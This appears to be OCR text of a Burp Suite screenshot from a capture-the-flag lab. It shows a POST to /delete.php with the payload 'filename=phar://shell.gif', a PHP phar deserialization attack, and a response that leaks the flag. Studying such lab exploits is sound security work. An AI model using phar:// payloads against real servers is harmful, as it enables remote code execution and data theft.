 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.173.66 ?
Request
Pretty Raw \n Actions
1 POST /delete.php HTTP/1.1
2 Host: 192.168.173.66
3 Content-Length: 25
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.173.66
9 Referer: http://192.168.173.66/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=c0d1311647942d26545ffc1f4828c110
13 Connection: close
14
15 filename=phar://shell.gif
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Fri, 02 Jun 2023 03:31:16 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 492
11
12 {"success":false,"error":"File not exist"}<div id="container" class="container"><div class=
"table-responsive"><table id="table" class="table table-bordered table-hover sm-font"
><thead><tr><th scope="col" class="text-center">close</th><th scope="col" class="text-center">Opt<
/th></thead><tbody><tr><td class="text-center">flag{glzjin_wants_a_girl_firend}
13 </td><td class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a> / <a
href="#" class="delete">鍒犻櫎</a></td></tr>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
805 bytes | 5 millis